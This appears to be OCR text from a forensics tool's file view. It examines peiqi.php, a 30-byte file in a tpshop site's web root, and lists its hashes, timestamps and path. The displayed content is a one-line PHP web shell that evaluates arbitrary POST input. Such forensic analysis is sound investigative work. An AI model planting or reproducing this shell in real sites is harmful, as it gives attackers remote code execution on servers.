 1 peiqi.php peiqi.php
2
序号 名称 哈希集 SM3 SHA256 SHA1 MD5
过滤 过滤 过滤 过滤 过滤 过滤
1 peiqi.php 870BF66B4314A5567BD92... 9C81AD80C95308FF86368... A4AC767E7E17C89
详细信息
名称： peiqi.php
扩展名： php
类型： 文件
大小： 30 B
访问时间： 2025-04-10 09:16:34
修改时间： 2022-03-04 15:15:13
MetaAddr： 102521402
全路径： cl(8v4k2J-1aFd-ZRXS-hKwE-30qd-b8Fi-iDqWyR)/分区
1/www/wwwroot/www.tpshop.com/peiqi.php
MD5： A4AC767E7E17C89B45557D623C527B7B
原类型视图 文本视图 十六进制视图
PAGE ZOOM HIGHLIGHT
<?php @eval($_POST['peiqi'])?>